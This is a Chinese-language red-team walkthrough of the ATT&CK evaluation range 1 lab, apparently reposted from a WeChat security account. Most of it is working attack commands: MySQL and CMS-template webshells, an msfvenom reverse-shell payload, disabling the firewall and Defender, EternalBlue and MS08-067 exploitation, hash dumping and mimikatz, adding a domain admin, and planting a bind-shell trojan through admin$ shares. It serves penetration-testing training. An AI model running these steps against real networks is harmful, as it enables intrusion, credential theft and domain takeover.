一、环境搭建

环境搭建测试

信息收集

二、漏洞利用

漏洞搜索与利用

后台Getshell上传技巧

系统信息收集

主机密码收集

三、内网搜集

内网--继续信息收集

内网攻击姿势--信息泄露

内网攻击姿势-MS08-067

内网攻击姿势-SMB远程桌面口令猜测

内网攻击姿势-Oracle数据库TNS服务漏洞

内网攻击姿势-RPC DCOM服务漏洞

四、横向移动

内网其它主机端口-文件读取

内网其它主机端口-redis

内网其它主机端口-redis Getshell

内网其它主机端口-MySQL数据库

内网其它主机端口-MySQL提权

五、构建通道

内网其它主机端口-代理转发

六、持久控制

域渗透-域成员信息收集

域渗透-基础服务弱口令探测及深度利用之powershell

域渗透-横向移动[wmi利用]

域渗透-C2命令执行

域渗透-利用DomainFronting实现对beacon的深度隐藏

域渗透-域控实现与利用

七、痕迹清理

日志清理

信息收集

主机扫描

db_nmap -sP 192.168.222.0/24

端口扫描

db_nmap -sS 192.168.222.134

得到shell

访问80:得到网站的根目录

目录扫描

利用kali自带的dirb进行目录扫描:

访问

尝试弱口令root:root进行登录

前提条件

1、root权限

2、网站的绝对路径

3、secure_file_priv设置为空

【secure_file_priv参数:

NULL 不允许导入或导出

/tmp 只允许在 /tmp 目录导入导出

空 不限制目录】

1、利用into outfile getshell

show global variables like '%secure_file_priv%';

2、通过日志文件写 shell

访问根目录存放的文件

发现站点数据库:

这里的提示太LOW

yxcms后台功能拿shell

在后台的前台模板模块中管理模块里面可以直接新增shell文件:

通过官方手册,查找网站默认模版目录

访问

http://192.168.222.134/yxcms/protected/apps/default/view/default/shell.php?6=phpinfo();

蚁剑进行连接

拿到shell之后我利用MSF生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.222.132 LPORT=9999 -f exe > shell.exe

利用multi/handler 模块进行监听

进入shell终端,并执行shell.exe:

提权

关闭防火墙

netsh advfirewall set allprofiles state off

关闭windefend

net stop windefend

内网信息收集

IP

net view

systeminfo

net view /domain

net group "domain controllers" /domain

ping god.org

net group "domain admins" /domain

建立路由

收集内网网段

run get_local_subnets

建立路由

run post/multi/manage/autoroute

扫描内网主机

利用后渗透模块

post/windows/gather/arp_scanner

扫描内网主机端口

利用proxychains4+socks5进行内网的端口扫描

use auxiliary/server/socks_proxy

配置代理:

vim /etc/proxychains4.conf

利用proxychains4启动nmap进行扫描:

proxychains4 nmap -sS 192.168.52.138

proxychains4 nmap -sS 192.168.52.141

内网攻击

192.168.52.141

永恒之蓝



发现开了很多端口,445这个比较nice,条件反射的使用ms17 先利用proxychains4启动msf:

proxychains4 msfconsole

启动后使用永恒之蓝模块进行攻击: 攻击失败,发现这个是2003 x86, 然后模块不支持

攻击失败,发现这个是2003 x86, 然后模块不支持

ms_08_067





ms17_010_psexec

先扫描管道:

use auxiliary/scanner/smb/pipe_auditor

use exploit/windows/smb/ms17_010_psexec



192.168.52.138

永恒之蓝

这个应该就是域控,也开了445,还是永恒之蓝试一下

命令执行

use auxiliary/admin/smb/ms17_010_command

尝试:net view 结果:

结果:

netsh advfirewall set allprofiles state off # 关闭

开3389:

reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

注意单双引号。然后就可以远程控制域控/2003了





横向-hash传递

hashdump

操作系统漏洞都利用不了,那么就试试hash传递,先在web端hashdump:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

或者这个也许:

run post/windows/gather/smart_hashdump



minikataz获取明文密码

load kiwi

help kiwi



PTH

得到用户名和密码之后肯定是hash传递控制其他机器了:

文件共享操作

利用共享盘符,直接上传木马,然后正向链接也可以获得shell. 参考链接:[https://blog.csdn.net/weixin_33969116/article/details/91833739

# 创建用户

net user s322 123123 /add /domain

# 加入管理员组

net group "domain admins" s322 /add /domain

# 登录

net use \192.168.52.138c$ "123123" /user:GODs322

# 访问共享目录

dir \192.168.52.138c$

proxychains4 kali-----bind_tcp--->2008

-

制作一个正向链接的木马

生成:

generate -b "x00" -f exe -o bind_tcp.exe

上传到win7指定的目录:c盘

-

想办法上传到2008

利用共享复制将bind_tcp.exe 复制到 win2008的admin$

copy bind_tcp.exe \192.168.52.138admin$

-

启动木马,这个时候相当于在2008 开启了一个监听

// 先确定服务器的时间

net time \192.168.52.138

// 再去定时启动

at \192.168.52.138 时间(15:21) bind_tcp.exe

// 等待执行 -

用代理在msf中去正向链接2008

只需要在kali这边正向的去链接即可,需要用代理来启动msf:

加下方wx,拉你一起进群学习

原文始发于微信公众号(红队蓝军):ATT&CK红队评估1靶场实战(超详细)

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论